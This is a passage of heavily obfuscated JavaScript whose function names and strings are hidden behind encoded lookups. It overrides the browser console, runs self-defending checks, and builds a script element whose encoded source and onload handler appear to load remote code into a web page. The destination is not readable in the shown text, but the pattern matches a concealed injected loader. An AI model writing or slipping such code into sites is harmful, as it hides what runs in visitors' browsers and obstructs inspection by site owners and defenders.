VVkPTx[_0x30c19b(0x28c,0x178,0x272,'Mq#U',0x44)](_0x20af7b);})();}());var _0x37aa01=(function(){function _0x1cd385(_0x2b238b,_0x8d891c,_0x3f4f4a,_0x185364,_0x2168e7){return _0x27de00(_0x2b238b-0x67,_0x8d891c-0x104,_0x2168e7- -0x5e7,_0x185364-0x63,_0x8d891c);}function _0x5b3e73(_0x1f579f,_0x1657bd,_0x18873f,_0x3a0e08,_0xd72a0a){return _0x38ad3a(_0x1f579f-0x151,_0xd72a0a-0x76,_0x18873f-0x2,_0x18873f,_0xd72a0a-0x1a4);}var _0x2a4f8f={'TWhVa':function(_0x58e01e,_0x2b06d1){function _0x4ec31c(_0x3d5ba9,_0x4cac21,_0x2464dd,_0x2f3caa,_0x50ebee){return _0x4333(_0x2f3caa- -0x1ca,_0x4cac21);}return _0x5a54c6[_0x4ec31c(0x1cb,'Vz5z',0xec,0x1e2,0x164)](_0x58e01e,_0x2b06d1);},'KabCv':_0x5a54c6[_0x1ce551(0xe5,0x160,'^yHs',0x185,0xe3)],'JMgsY':_0x5a54c6[_0x32ad7b(0x118,0x103,0xbb,0x50,']azv')]};function _0x538881(_0x38ac84,_0x5ac219,_0x53b23a,_0x37fd87,_0x2cb6e6){return _0x27de00(_0x38ac84-0x13e,_0x5ac219-0x12f,_0x2cb6e6- -0x8c,_0x37fd87-0x1d1,_0x37fd87);}function _0x1ce551(_0x1e3cfe,_0x3c434b,_0x590b38,_0x3c6b89,_0x575a67){return _0x27de00(_0x1e3cfe-0xe9,_0x3c434b-0x119,_0x3c6b89- -0x65e,_0x3c6b89-0xfa,_0x590b38);}function _0x32ad7b(_0x410f99,_0xc94cca,_0x3b6383,_0x261040,_0x2f2821){return _0x4cdb57(_0xc94cca- -0xa4,_0x2f2821,_0x3b6383-0x9b,_0x261040-0xf8,_0x2f2821-0x5a);}if(_0x5a54c6[_0x538881(0x614,0x741,0x792,'z2Nt',0x652)](_0x5a54c6[_0x1cd385(0x6e,'criV',0x2d,0x59,0x9c)],_0x5a54c6[_0x32ad7b(0xfe,0x257,0x358,0xa2,'6IY9')]))_0x5a54c6[_0x1cd385(0x1d6,'SQcc',0x2c8,0x114,0x15e)](_0x3e3346,!![])&&(_0x5a54c6[_0x538881(0x519,0x685,0x500,'qoye',0x5ea)](_0x4db620),_0x1b0cdb[_0x538881(0x4f3,0x524,0x6a7,'9n2n',0x643)+_0x32ad7b(0x2aa,0x25d,0xed,0x245,'@HZ3')][_0x5b3e73(0x864,0x914,'Y%ji',0x89a,0x821)]=_0x5a54c6[_0x1cd385(0x158,'*5lX',0x6c,0xeb,0x64)]);else{var _0x32b86e=!![];return function(_0x53bb18,_0x3e0df3){function _0x213f1b(_0xf2f93a,_0x4c82da,_0x206bbe,_0xa0758f,_0x312268){return _0x1cd385(_0xf2f93a-0xe9,_0xa0758f,_0x206bbe-0x116,_0xa0758f-0xa1,_0x206bbe- -0x1e);}function _0x528458(_0x340003,_0x541d07,_0x7c9704,_0xb12615,_0x1a8302){return _0x32ad7b(_0x340003-0x16e,_0xb12615-0x4c4,_0x7c9704-0x79,_0xb12615-0x1c,_0x541d07);}function _0x347da0(_0x9bab92,_0x197c07,_0x3bb34a,_0x4a5a70,_0x52a2f7){return _0x1ce551(_0x9bab92-0x67,_0x197c07-0x15b,_0x9bab92,_0x4a5a70-0xb4,_0x52a2f7-0x61);}function _0x4e6624(_0x456a06,_0x4853bd,_0x2e2bfd,_0x495108,_0x502e51){return _0x538881(_0x456a06-0x6,_0x4853bd-0xcc,_0x2e2bfd-0xea,_0x2e2bfd,_0x495108-0xba);}var _0x252015={'apXtm':_0x5a54c6[_0x213f1b(0xe2,0x25c,0x267,'Z]bn',0x218)],'BPSzD':_0x5a54c6[_0x213f1b(-0x9c,0x6f,0x17,'@HZ3',-0x175)],'itjGt':function(_0x306f1d,_0x1e8418){function _0x5231c6(_0x566b14,_0x2f258a,_0x304940,_0x46579b,_0x59ced6){return _0x213f1b(_0x566b14-0x12d,_0x2f258a-0x128,_0x59ced6-0x20d,_0x46579b,_0x59ced6-0x176);}return _0x5a54c6[_0x5231c6(0x372,0x2c2,0x30e,'#hMK',0x46a)](_0x306f1d,_0x1e8418);},'hiFMv':_0x5a54c6[_0x528458(0x615,'Fjrw',0x3b7,0x52d,0x5be)],'ydPHz':function(_0x31ed73,_0xfc2770){function _0x137861(_0x8e7f8,_0x331f03,_0x387685,_0x5682c8,_0x129b22){return _0x213f1b(_0x8e7f8-0x12d,_0x331f03-0xef,_0x331f03-0x59a,_0x5682c8,_0x129b22-0x63);}return _0x5a54c6[_0x137861(0x863,0x7a1,0x896,'6IY9',0x7c2)](_0x31ed73,_0xfc2770);},'GkbmR':_0x5a54c6[_0x528458(0x5f5,'9n2n',0x667,0x77c,0x610)],'afchY':_0x5a54c6[_0x13efa8(0x1b7,'9n2n',0x102,0x269,0x321)],'ZiukS':function(_0x3d9da8){function _0x2e2f02(_0x561ea4,_0x5dadba,_0x371f77,_0x2e43c4,_0x309d1d){return _0x213f1b(_0x561ea4-0x1b3,_0x5dadba-0x1df,_0x2e43c4-0x33f,_0x5dadba,_0x309d1d-0x53);}return _0x5a54c6[_0x2e2f02(0x2dc,'v1Sl',0x1cd,0x299,0x15d)](_0x3d9da8);},'rEsFr':function(_0x25eca7,_0x15b6e6,_0x9a7900){function _0x18e0e3(_0x5f50c6,_0x50fb2a,_0x1699c3,_0x54da96,_0x92da3d){return _0x13efa8(_0x5f50c6-0x112,_0x1699c3,_0x1699c3-0x85,_0x50fb2a-0x67,_0x92da3d-0xf3);}return _0x5a54c6[_0x18e0e3(0x52d,0x3c4,'*5lX',0x492,0x2d8)](_0x25eca7,_0x15b6e6,_0x9a7900);}};function _0x13efa8(_0xa39dc5,_0x44c833,_0xbb4aad,_0x56d48d,_0x35f377){return _0x538881(_0xa39dc5-0xa3,_0x44c833-0xc3,_0xbb4aad-0x1a4,_0x44c833,_0x56d48d- -0x416);}if(_0x5a54c6[_0x13efa8(0x389,'x8kn',0x405,0x32a,0x21e)](_0x5a54c6[_0x13efa8(0xf1,'Vhtl',-0x1,0x105,-0x52)],_0x5a54c6[_0x213f1b(-0x11b,-0x146,-0x6d,'hcP)',-0x199)])){var _0x1137c1=_0x32b86e?function(){function _0x3e5173(_0x38bb2f,_0x3f2c4f,_0x43b1f6,_0x11412d,_0x4064c5){return _0x13efa8(_0x38bb2f-0xb6,_0x38bb2f,_0x43b1f6-0x1ef,_0x3f2c4f-0x16,_0x4064c5-0x92);}function _0x2157e1(_0x5f2e8f,_0x4f1750,_0x25b345,_0x4eb416,_0x71cbb1){return _0x4e6624(_0x5f2e8f-0x163,_0x4f1750-0xd7,_0x25b345,_0x5f2e8f-0x4b,_0x71cbb1-0x10e);}function _0x4b89a2(_0x1b2132,_0x3ccb75,_0x111c25,_0x8df470,_0x58b2de){return _0x347da0(_0x111c25,_0x3ccb75-0x8d,_0x111c25-0xf2,_0x3ccb75-0x254,_0x58b2de-0x1be);}function _0x2c4839(_0x15cf34,_0x337ad1,_0xeb43d8,_0x3e03ec,_0x5a9e92){return _0x347da0(_0x3e03ec,_0x337ad1-0x125,_0xeb43d8-0x190,_0xeb43d8-0x560,_0x5a9e92-0x3);}function _0x1b599c(_0x10e6af,_0x163319,_0x282184,_0x2e1791,_0x267ef1){return _0x347da0(_0x10e6af,_0x163319-0x107,_0x282184-0x4,_0x282184-0xd,_0x267ef1-0xe1);}if(_0x2a4f8f[_0x4b89a2(0x4ba,0x41f,'@b*6',0x3e0,0x3e8)](_0x2a4f8f[_0x1b599c('DDDC',-0x65,0x60,0x17f,-0x141)],_0x2a4f8f[_0x4b89a2(0x174,0x1cb,'ZlNa',0x72,0x31b)])){if(_0x3e0df3){if(_0x2a4f8f[_0x3e5173('Mq#U',0x3c3,0x3bf,0x3a8,0x366)](_0x2a4f8f[_0x4b89a2(0x212,0x25a,'LBYE',0x2f9,0x396)],_0x2a4f8f[_0x3e5173('qoye',0x3aa,0x493,0x3bd,0x2b4)])){var _0x5e4cd5=_0x3e0df3[_0x3e5173('SQcc',0x162,0x150,0x201,0x280)](_0x53bb18,arguments);return _0x3e0df3=null,_0x5e4cd5;}else{if(_0x8a2faf){var _0x103bcc=_0x432f77[_0x1b599c('H@xx',-0xb4,0x50,-0x12d,0x17b)](_0x3fc648,arguments);return _0x298989=null,_0x103bcc;}}}}else{if(_0x39309e){var _0x250190=_0x2d35b4[_0x2157e1(0x8bb,0x97a,'qoye',0x859,0x7ac)](_0x3b2086,arguments);return _0x396b0e=null,_0x250190;}}}:function(){};return _0x32b86e=![],_0x1137c1;}else{var _0x1dcf14={'BMWNX':ZbwarK[_0x4e6624(0x807,0x871,'v1Sl',0x850,0x82c)],'HBCqU':ZbwarK[_0x528458(0x6b1,'Z]bn',0x698,0x554,0x538)],'fQKQe':function(_0x66eafd,_0x2660a7){function _0x3923a2(_0xa276ab,_0x40d92d,_0x53c041,_0x53c96b,_0x1f3e06){return _0x4e6624(_0xa276ab-0x1f4,_0x40d92d-0x1de,_0x40d92d,_0xa276ab- -0x62d,_0x1f3e06-0x13c);}return ZbwarK[_0x3923a2(0x16b,'TK#a',0x2a1,0xf0,0x1f7)](_0x66eafd,_0x2660a7);},'huFMU':ZbwarK[_0x528458(0x3de,'9So*',0x40d,0x519,0x66a)],'Ruwhj':function(_0x4403ce,_0x5182df){function _0x289bbd(_0x4b49e2,_0x3d88e3,_0x1dc776,_0x3ff47c,_0x1f5fdd){return _0x4e6624(_0x4b49e2-0x1c0,_0x3d88e3-0x4e,_0x1f5fdd,_0x3ff47c- -0x45f,_0x1f5fdd-0x46);}return ZbwarK[_0x289bbd(-0x5f,0x224,-0x94,0x100,'4hq5')](_0x4403ce,_0x5182df);},'hUkvx':ZbwarK[_0x347da0('uQUe',-0x170,0x91,-0x60,-0xc3)],'OkXcz':ZbwarK[_0x13efa8(0x294,'x8kn',0x1c3,0xe8,-0x20)],'nEfDa':function(_0xcfc450){function _0x3ed93c(_0x723a8c,_0x4ff7b3,_0x2f705e,_0x3fbfd7,_0x22e8dc){return _0x347da0(_0x723a8c,_0x4ff7b3-0x1dc,_0x2f705e-0x1a0,_0x4ff7b3-0xb4,_0x22e8dc-0xe2);}return ZbwarK[_0x3ed93c('Vz5z',0xdc,0x251,0x11e,0x17e)](_0xcfc450);}};ZbwarK[_0x213f1b(0x126,0x2ea,0x23a,'gyIv',0x1d8)](_0x255a8d,this,function(){var _0x24389d=new _0x228b50(_0x1dcf14[_0x4659bb(0x57e,0x6fc,0x731,'AxBM',0x80a)]);function _0x2efc12(_0x329f50,_0xf95d7e,_0x5d8e7e,_0x2006e8,_0x74bbcd){return _0x13efa8(_0x329f50-0x9d,_0x329f50,_0x5d8e7e-0x156,_0x2006e8-0x518,_0x74bbcd-0x32);}function _0x4f69e3(_0xf9bd6a,_0x1fc88f,_0x81672b,_0x27efe0,_0x5c2de0){return _0x13efa8(_0xf9bd6a-0xda,_0x1fc88f,_0x81672b-0x1dd,_0x81672b-0x35d,_0x5c2de0-0x73);}var _0x3df352=new _0x3ad7a6(_0x1dcf14[_0x4f69e3(0x5cc,'4hq5',0x41d,0x4b5,0x2b7)],'i');function _0x400f1e(_0x4ec53e,_0x392b78,_0x5b6416,_0x36b844,_0x4bb68c){return _0x347da0(_0x4bb68c,_0x392b78-0x17d,_0x5b6416-0x16c,_0x392b78-0x5b2,_0x4bb68c-0x1f2);}var _0x3a3e43=_0x1dcf14[_0x2dc94f(-0xf9,0x69,-0xf1,-0x31,'Fjrw')](_0x2f7f9d,_0x1dcf14[_0x4659bb(0x510,0x67a,0x74c,'@HZ3',0x6d1)]);function _0x2dc94f(_0x2c7651,_0x4252e3,_0x567110,_0x1bbc56,_0x3b404b){return _0x528458(_0x2c7651-0x4d,_0x3b404b,_0x567110-0x189,_0x4252e3- -0x5bf,_0x3b404b-0x155);}function _0x4659bb(_0x28d90b,_0x28bfb2,_0x15c59e,_0x390968,_0x5ec024){return _0x13efa8(_0x28d90b-0x97,_0x390968,_0x15c59e-0x10d,_0x28bfb2-0x465,_0x5ec024-0x1a5);}!_0x24389d[_0x2efc12(']azv',0x75f,0x717,0x6c8,0x827)](_0x1dcf14[_0x400f1e(0x551,0x52a,0x3ed,0x481,'LBYE')](_0x3a3e43,_0x1dcf14[_0x2dc94f(-0xf3,0x71,0x10b,0xea,'criV')]))||!_0x3df352[_0x2dc94f(-0x115,0x70,0x192,-0x5e,'Vz5z')](_0x1dcf14[_0x2dc94f(-0x113,0x8a,0x1c5,0xff,'Z]bn')](_0x3a3e43,_0x1dcf14[_0x4659bb(0x4b3,0x636,0x4eb,'9So*',0x77e)]))?_0x1dcf14[_0x400f1e(0x93b,0x846,0x963,0x9c0,'qoye')](_0x3a3e43,'0'):_0x1dcf14[_0x2dc94f(0x262,0x122,0xd5,0x1be,'z2Nt')](_0x51db89);})();}};}}()),_0x308413=_0x5a54c6[_0x303fb4(0x27d,'cu#S',0x252,0x210,0x290)](_0x37aa01,this,function(){function _0x1f2af1(_0x3bb17c,_0x5f1ab4,_0x5943a1,_0x1ba4d5,_0x2ffd51){return _0x27de00(_0x3bb17c-0x1c1,_0x5f1ab4-0x149,_0x5943a1-0x10,_0x1ba4d5-0x1e3,_0x1ba4d5);}var _0x2faaa3={'fTXUZ':function(_0x1a82af,_0x21e2d3){function _0x59e6fb(_0x535bc3,_0x56e2ca,_0x45ee3e,_0x147d5a,_0x3faf34){return _0x4333(_0x56e2ca- -0xbf,_0x535bc3);}return _0x5a54c6[_0x59e6fb('ZlNa',0x268,0x283,0x2b3,0x240)](_0x1a82af,_0x21e2d3);},'CNMql':function(_0x168bd1,_0x4789cb){function _0x3972a7(_0x51210a,_0x389cdc,_0x46d93e,_0x3c7853,_0x4df844){return _0x4333(_0x4df844-0x11f,_0x46d93e);}return _0x5a54c6[_0x3972a7(0x5fb,0x4ba,'xxjq',0x402,0x4ea)](_0x168bd1,_0x4789cb);},'syspS':_0x5a54c6[_0x1d9be9(0x3c1,0x52b,'iR4x',0x6c0,0x6a6)],'VQNYh':_0x5a54c6[_0x1f2af1(0x5e7,0x456,0x5f0,'Vhtl',0x4d4)],'PsKKj':function(_0x54473c){function _0x2491eb(_0x32ae42,_0x2cb237,_0x443068,_0x20c4c8,_0x1338b0){return _0x1d9be9(_0x32ae42-0x8b,_0x443068- -0xaf,_0x1338b0,_0x20c4c8-0xd1,_0x1338b0-0x4e);}return _0x5a54c6[_0x2491eb(0x81d,0x570,0x6e0,0x653,'Y%ji')](_0x54473c);},'kKLFW':function(_0x4b5ffa,_0x56349a){function _0x19495c(_0x18b659,_0x100dcb,_0x5df0c7,_0x646daa,_0x1d5afe){return _0x1f2af1(_0x18b659-0xcb,_0x100dcb-0x1ea,_0x100dcb- -0x4a6,_0x5df0c7,_0x1d5afe-0xe1);}return _0x5a54c6[_0x19495c(0x1e6,0x189,'(Mez',0x2b6,0x1e1)](_0x4b5ffa,_0x56349a);},'PmLDS':_0x5a54c6[_0x1d9be9(0x6e0,0x619,'#mgt',0x6a3,0x4bb)],'WJTxj':function(_0x545440,_0x3f9862){function _0x1ca585(_0x1a4060,_0x3fa67f,_0x38459,_0x424f14,_0x3a50fe){return _0x1f2af1(_0x1a4060-0x69,_0x3fa67f-0x12a,_0x1a4060-0x92,_0x38459,_0x3a50fe-0x138);}return _0x5a54c6[_0x1ca585(0x60e,0x4a0,'rF0f',0x761,0x674)](_0x545440,_0x3f9862);},'nLniP':_0x5a54c6[_0x304cc4(0x1cf,0x1da,-0x9b,'9n2n',0xa3)],'NpgKg':_0x5a54c6[_0xffd43d(0x334,0x57a,0x40d,']azv',0x338)],'CkNAx':function(_0xc67b72,_0x291276){function _0xe6aa86(_0x5582d8,_0x27d18d,_0x475651,_0x5ce97b,_0x17d285){return _0x1d9be9(_0x5582d8-0x150,_0x27d18d- -0x1d5,_0x17d285,_0x5ce97b-0x1d0,_0x17d285-0x1ce);}return _0x5a54c6[_0xe6aa86(0x2f8,0x44f,0x43d,0x5ec,'(Mez')](_0xc67b72,_0x291276);},'qMBXe':_0x5a54c6[_0x304cc4(-0x1a,0x22b,0x29b,'G8xu',0x10c)],'ZcQww':_0x5a54c6[_0x1f2af1(0x50e,0x75a,0x68a,'ZlNa',0x5a8)]};function _0x1d9be9(_0x24cce0,_0x175d6b,_0x27a278,_0x3be7a4,_0x5617d9){return _0x27de00(_0x24cce0-0x24,_0x175d6b-0xd6,_0x175d6b-0x22,_0x3be7a4-0x81,_0x27a278);}function _0x304cc4(_0x483629,_0x6854b5,_0x780776,_0x5f5de3,_0x596144){return _0x4cdb57(_0x596144- -0x1c3,_0x5f5de3,_0x780776-0x126,_0x5f5de3-0x115,_0x596144-0x135);}function _0x2019f8(_0x329592,_0x3c5a85,_0x406ffa,_0x470f41,_0x2ed339){return _0x2c84d8(_0x329592-0x11e,_0x3c5a85,_0x2ed339- -0x34d,_0x470f41-0xaf,_0x2ed339-0x1df);}function _0xffd43d(_0x8793c5,_0x15d647,_0x1616fc,_0x45c454,_0x144d54){return _0x4cdb57(_0x1616fc-0x295,_0x45c454,_0x1616fc-0xef,_0x45c454-0x185,_0x144d54-0x25);}if(_0x5a54c6[_0xffd43d(0x290,0x161,0x2bc,'@HZ3',0x3d6)](_0x5a54c6[_0x2019f8(0x19c,'hcP)',0xd7,0x94,0xbc)],_0x5a54c6[_0xffd43d(0x270,0x179,0x2f8,'wMpZ',0x23a)])){var _0x469e3c=function(){var _0x1ad6f7={'cbgzn':function(_0x51251d){function _0x46ee56(_0x5815cb,_0x485590,_0x3696f5,_0x391ae,_0x390783){return _0x4333(_0x391ae-0x2e4,_0x390783);}return _0x2faaa3[_0x46ee56(0x916,0x8f6,0x608,0x7b1,'6IY9')](_0x51251d);}};function _0x158ad4(_0x14de60,_0x22d710,_0x2f06db,_0x5460ae,_0x187a50){return _0x1d9be9(_0x14de60-0x3c,_0x5460ae- -0x1ce,_0x2f06db,_0x5460ae-0x3b,_0x187a50-0x113);}function _0x5a2927(_0x52394a,_0x422428,_0x31a724,_0x4d743e,_0x13f06b){return _0x2019f8(_0x52394a-0x1dc,_0x13f06b,_0x31a724-0x34,_0x4d743e-0x160,_0x4d743e- -0x273);}function _0x4be4c1(_0x177497,_0x3fb06f,_0x401633,_0x13c0e7,_0x5e8b95){return _0xffd43d(_0x177497-0x138,_0x3fb06f-0xc,_0x401633- -0xcd,_0x3fb06f,_0x5e8b95-0x1b8);}function _0xa46c97(_0x3f1f69,_0x213942,_0x5b9318,_0xf4eaf,_0x588653){return _0x1f2af1(_0x3f1f69-0x116,_0x213942-0x189,_0xf4eaf- -0x4b6,_0x588653,_0x588653-0x13c);}function _0x4743a2(_0x273ceb,_0x1b668e,_0x209992,_0x58a60b,_0x5b3870){return _0x1f2af1(_0x273ceb-0x16d,_0x1b668e-0x1c1,_0x273ceb- -0x381,_0x209992,_0x5b3870-0x176);}if(_0x2faaa3[_0x4be4c1(0x42a,'0B!B',0x32f,0x3cf,0x414)](_0x2faaa3[_0x4743a2(0x4a7,0x4e7,'^yHs',0x311,0x36a)],_0x2faaa3[_0x4743a2(0x40c,0x54b,'rF0f',0x544,0x458)])){var _0xa0ae0b;try{if(_0x2faaa3[_0x4be4c1(0x209,'Y%ji',0x286,0x119,0x11d)](_0x2faaa3[_0x158ad4(0x434,0x67c,'z2Nt',0x5e4,0x78a)],_0x2faaa3[_0x4743a2(0x32b,0x20c,'@b*6',0x2e5,0x3fa)])){var _0x14ed9c;try{_0x14ed9c=BDbZEl[_0x4743a2(0x504,0x3cb,'4hq5',0x689,0x525)](_0x8ee7b7,BDbZEl[_0xa46c97(0x3cd,0x32b,0x417,0x381,'qoye')](BDbZEl[_0x158ad4(0x306,0x2c2,'4hq5',0x413,0x4d5)](BDbZEl[_0x4743a2(0x311,0x3ac,'DDDC',0x162,0x265)],BDbZEl[_0x4743a2(0x350,0x506,'Vyji',0x1f1,0x342)]),');'))();}catch(_0x12366f){_0x14ed9c=_0x1770c7;}return _0x14ed9c;}else _0xa0ae0b=_0x2faaa3[_0xa46c97(0x9c,0xa8,0x225,0x1e8,'*5lX')](Function,_0x2faaa3[_0x5a2927(-0x29c,-0x21,-0x159,-0x13e,'AxBM')](_0x2faaa3[_0x158ad4(0x510,0x207,'H@xx',0x39a,0x415)](_0x2faaa3[_0x4be4c1(0x3f0,'n2lc',0x336,0x3da,0x3dd)],_0x2faaa3[_0x4743a2(0x290,0x222,'SQcc',0x3ee,0x2fc)]),');'))();}catch(_0x25b5d4){_0x2faaa3[_0x5a2927(-0x9b,-0x36d,-0x1af,-0x1b8,'WeOc')](_0x2faaa3[_0x4743a2(0x1da,0x2d0,'z2Nt',0x1bb,0x318)],_0x2faaa3[_0x5a2927(0x16b,0x52,0x14a,-0x14,'H@xx')])?_0x23397b=_0x1dd7a3:_0xa0ae0b=window;}return _0xa0ae0b;}else _0x1ad6f7[_0xa46c97(0x237,0xdf,0x1ab,0x263,'v1Sl')](_0x341409);},_0x30deac=_0x5a54c6[_0x1f2af1(0x681,0x429,0x548,'Vyji',0x3e1)](_0x469e3c),_0x174c1b=_0x30deac[_0x2019f8(0x296,'4hq5',0x12b,0x439,0x2dc)+'le']=_0x30deac[_0x304cc4(-0xf7,-0x143,-0x1f0,'DDDC',-0x1a1)+'le']||{},_0x370054=[_0x5a54c6[_0x2019f8(0x245,'rF0f',0x148,0x26,0xd5)],_0x5a54c6[_0xffd43d(0x6df,0x5b1,0x576,'SQcc',0x705)],_0x5a54c6[_0x1d9be9(0x6f1,0x7c8,'ZlNa',0x6e3,0x635)],_0x5a54c6[_0x304cc4(-0x80,0x1ab,-0x1f,'SQcc',0x1a)],_0x5a54c6[_0xffd43d(0x5b8,0x4a9,0x5bb,'TK#a',0x6ef)],_0x5a54c6[_0x1d9be9(0x61d,0x719,'Fjrw',0x8cc,0x805)],_0x5a54c6[_0x1f2af1(0x976,0x6ea,0x86a,'Z]bn',0x907)]];for(var _0x1af50b=0xf1*0x9+-0xdbd+0x151*0x4;_0x5a54c6[_0x1f2af1(0x83e,0x805,0x7e6,'Z]bn',0x66d)](_0x1af50b,_0x370054[_0xffd43d(0x674,0x587,0x522,'*5lX',0x54c)+'h']);_0x1af50b++){if(_0x5a54c6[_0xffd43d(0x4f7,0x37b,0x393,'H@xx',0x540)](_0x5a54c6[_0x304cc4(-0x199,-0x11c,-0xbc,'qoye',-0x106)],_0x5a54c6[_0xffd43d(0x2cf,0x4af,0x3b3,'Vz5z',0x3d9)]))return![];else{var _0x3f6f5e=_0x5a54c6[_0x1d9be9(0x7ff,0x73d,'cu#S',0x710,0x78e)][_0x2019f8(0x3cc,'criV',0x40d,0x336,0x3a1)]('|'),_0x2b1d99=-0x282*0xf+0x354+0x6*0x5b7;while(!![]){switch(_0x3f6f5e[_0x2b1d99++]){case'0':var _0x5128f5=_0x370054[_0x1af50b];continue;case'1':var _0x353257=_0x174c1b[_0x5128f5]||_0x867209;continue;case'2':var _0x867209=_0x37aa01[_0x1f2af1(0x496,0x581,0x593,'Y%ji',0x54d)+_0xffd43d(0x3b7,0x455,0x447,'H@xx',0x505)+'r'][_0x1f2af1(0x813,0x80e,0x6e0,'#hMK',0x585)+_0x304cc4(0xc6,-0xf4,-0x127,'@b*6',0x7d)][_0xffd43d(0x420,0x4e5,0x51f,'6uJ#',0x4de)](_0x37aa01);continue;case'3':_0x174c1b[_0x5128f5]=_0x867209;continue;case'4':_0x867209[_0x2019f8(0x2b6,'x8kn',0x1a2,0x359,0x1b9)+_0x2019f8(0x359,'uQUe',0x337,0x372,0x223)]=_0x37aa01[_0xffd43d(0x6ca,0x479,0x51f,'6uJ#',0x460)](_0x37aa01);continue;case'5':_0x867209[_0x304cc4(0x251,0x77,0x334,'(Mez',0x1b5)+_0xffd43d(0x394,0x6c8,0x52f,'^yHs',0x552)]=_0x353257[_0x304cc4(-0x56,0x14e,0x206,'Mq#U',0x10b)+_0x304cc4(-0x133,-0x2b6,-0x129,'ZlNa',-0x1af)][_0x1f2af1(0x5fb,0x62b,0x6dd,']azv',0x59b)](_0x353257);continue;}break;}}}}else{var _0x45b89f=_0x1022ae?function(){function _0x33c943(_0x21751a,_0x2df766,_0x507034,_0x3e2201,_0x34d462){return _0x304cc4(_0x21751a-0xe4,_0x2df766-0x125,_0x507034-0x95,_0x34d462,_0x2df766-0x69b);}if(_0x359bb4){var _0x4e00cb=_0x2320c5[_0x33c943(0x695,0x778,0x64c,0x804,']oJ1')](_0x552798,arguments);return _0x5b0338=null,_0x4e00cb;}}:function(){};return _0x4e84db=![],_0x45b89f;}});_0x5a54c6[_0x38ad3a(0x4dd,0x4b5,0x35a,'yScQ',0x5d5)](_0x308413);var _0x389dde=document[_0x303fb4(0x476,'6IY9',0x5c4,0x611,0x46d)+_0x303fb4(0x3d3,'G8xu',0x346,0x31c,0x43f)+_0x303fb4(0x367,'Fjrw',0x341,0x332,0x40f)](_0x5a54c6[_0x303fb4(0x32d,'@b*6',0x378,0x39a,0x2a6)]),_0x49996a=_0x2aff35||function(){};_0x389dde[_0x27de00(0x783,0x7f3,0x84e,0x991,'G8xu')]=_0x5a54c6[_0x4cdb57(0x24c,'TK#a',0xb3,0x127,0x1bf)];function _0x4cdb57(_0x2e3f28,_0x5349db,_0x6471a3,_0x3d7654,_0x283809){return _0x11b753(_0x2e3f28-0x1e0,_0x5349db-0xac,_0x5349db,_0x2e3f28- -0x244,_0x283809-0x58);}{if(_0x5a54c6[_0x38ad3a(0x583,0x61c,0x5b2,'qoye',0x4b5)](_0x5a54c6[_0x2c84d8(0x4d7,'G8xu',0x46c,0x327,0x5ce)],_0x5a54c6[_0x303fb4(0x3ac,'eSQi',0x270,0x4d8,0x4d7)]))return _0x463f98[_0x27de00(0x69b,0x821,0x72a,0x71e,'SQcc')+_0x2c84d8(0x4ac,'DDDC',0x4fe,0x604,0x36c)]()[_0x38ad3a(0x5de,0x604,0x5e9,'uQUe',0x4ea)+'h'](KvtJvm[_0x4cdb57(0x106,'C*gj',0x298,0x2a0,0x119)])[_0x4cdb57(0x33a,'C*gj',0x397,0x4e2,0x33b)+_0x4cdb57(0x2e,'iR4x',-0x99,0x178,0xbc)]()[_0x4cdb57(0x273,'DDDC',0x222,0x250,0x1e2)+_0x4cdb57(0x236,'AxBM',0x26b,0x2c6,0x293)+'r'](_0x1e9e44)[_0x38ad3a(0x91c,0x768,0x80a,'!he[',0x8f5)+'h'](KvtJvm[_0x2c84d8(0x6ff,'xxjq',0x6b6,0x732,0x799)]);else _0x389dde[_0x303fb4(0x272,'@b*6',0x373,0x2cf,0x1d4)+'d']=function(){function _0x1c73a2(_0x5dc6f5,_0x41b4fc,_0x5da90c,_0x355d9b,_0x152433){return _0x2c84d8(_0x5dc6f5-0x1de,_0x152433,_0x5dc6f5- -0x233,_0x355d9b-0xa7,_0x152433-0x1e9);}var _0x12f908={};function _0x5d1245(_0xcca8be,_0x546795,_0x3b00d2,_0x293b40,_0x210c3f){return _0x303fb4(_0x293b40-0x50,_0x210c3f,_0x3b00d2-0xf4,_0x293b40-0x6a,_0x210c3f-0xb);}_0x12f908[_0x5d1245(0x32b,0x2cf,0x376,0x33c,'rF0f')]=_0x5a54c6[_0x5d1245(0x1cc,0x3e7,0x2a4,0x2e1,'Mq#U')];function _0x53d93c(_0x47deee,_0x42b057,_0x474b28,_0x2bb480,_0x3cc16d){return _0x303fb4(_0x42b057- -0x259,_0x47deee,_0x474b28-0x1b6,_0x2bb480-0x9f,_0x3cc16d-0x162);}function _0x31cfe4(_0x2e9565,_0x305a75,_0x316bcb,_0x53c0e9,_0x247733){return _0x4cdb57(_0x2e9565-0x140,_0x316bcb,_0x316bcb-0x14a,_0x53c0e9-0xa,_0x247733-0x11b);}_0x12f908[_0x35b7a8(0x727,0x5fc,0x5ad,'z2Nt',0x610)]=_0x5a54c6[_0x5d1245(0x328,0x59f,0x344,0x442,'Vz5z')];var _0x43c74b=_0x12f908;function _0x35b7a8(_0x17ff98,_0x47d4a4,_0x4fa95c,_0x1944d6,_0x431821){return _0x38ad3a(_0x17ff98-0xd9,_0x4fa95c- -0x245,_0x4fa95c-0x9,_0x1944d6,_0x431821-0x19d);}if(_0x5a54c6[_0x5d1245(0x188,0x3e5,0x26c,0x31b,'gyIv')](_0x5a54c6[_0x1c73a2(0x1ae,0x143,0x32c,0x2eb,']oJ1')],_0x5a54c6[_0x53d93c('ZlNa',-0x9,0x104,-0x15c,-0xa9)]))return function(_0x3600fc){}[_0x35b7a8(0x25a,0x2d2,0x37c,'Mq#U',0x336)+_0x53d93c('gyIv',-0x20,-0x14,0x160,0x103)+'r'](rsHPKE[_0x1c73a2(0x482,0x491,0x485,0x447,'ZlNa')])[_0x31cfe4(0x236,0x1ab,'SQcc',0xf5,0x3b1)](rsHPKE[_0x1c73a2(0x491,0x541,0x472,0x604,'cu#S')]);else _0x5a54c6[_0x5d1245(0x37d,0x350,0x3fd,0x2ce,'eSQi')](_0x49996a);};}_0x389dde[_0x2c84d8(0x6c9,'Mq#U',0x58d,0x584,0x6a6)]=_0x79ad06;function _0x38ad3a(_0x298de6,_0x192d3c,_0x114cdc,_0x51a317,_0x48d1ee){return 